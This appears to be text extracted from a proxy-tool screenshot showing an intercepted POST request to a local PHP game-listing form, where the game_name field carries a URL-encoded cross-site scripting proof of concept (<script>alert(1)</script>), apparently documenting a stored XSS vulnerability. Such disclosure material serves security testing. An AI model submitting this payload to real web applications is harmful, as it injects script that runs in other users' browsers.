 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /iau/addingGames.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/iau/addingGames.php
12 Cookie: PHPSESSID=6dr41bfqfer9kdogs75u24upme
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 game_name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&game_des=XSS+POC&game_cat=Real-time+strategy+%28RTS%29&other_game_cat=&game_plat=PC&game_website=
https%3A%2F%2Ftest.com
XSS Payload.
Inspector
Selection 39
Selected text
%3Cscript%3Ealert%281%29%3C%
2Fscript%3E
Decoded from: URL encoding
<script>alert(1)</script>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 16